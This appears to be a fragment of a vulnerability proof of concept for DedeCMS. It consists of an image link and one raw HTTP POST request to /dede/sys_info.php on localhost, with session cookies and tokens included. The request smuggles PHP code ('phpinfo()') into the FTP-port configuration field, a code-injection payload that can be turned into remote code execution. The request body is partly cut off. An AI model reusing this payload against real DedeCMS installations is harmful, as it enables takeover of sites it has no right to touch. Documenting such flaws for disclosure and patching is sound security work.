 POST /dede/sys_info.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dede/sys_info.php
Cookie: menuitems=1_1%2C2_1%2C3_1; _ga=GA1.1.811048273.1519384347; hide_bigtree_bar=; PHPSESSID=av1so4q0ci3thqqdpp47at6c91;
_csrf_name_f8e91e6a=3f6cd07f21f246ffc84064fc4618c476; _csrf_name_f8e91e6a__ckMd5=2b9e97589f3a0c85;
_csrf_name_3fbd24d7=89729355e0286935aaccd77d64181550; _csrf_name_3fbd24d7__ckMd5=c43382297b5821d2; DedeUserID=1;
DedeUserID__ckMd5=0e2e1ab1a1d29de7; DedeLoginTime=1519694350; DedeLoginTime__ckMd5=911a3d8da25dd370
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
token=64bc3971ee1583d3ea3b5b988c13306d&dopost=save&edit___cfg_ftp_host=&edit___cfg_ftp_port=21;phpinfo()&edit___cfg_ftp_user=&edit___cfg_ftp_pwd=&edit___
tp_root=%2F&edit___cfg_ftp_mkdir=N&imageField.x=40&imageField.y=1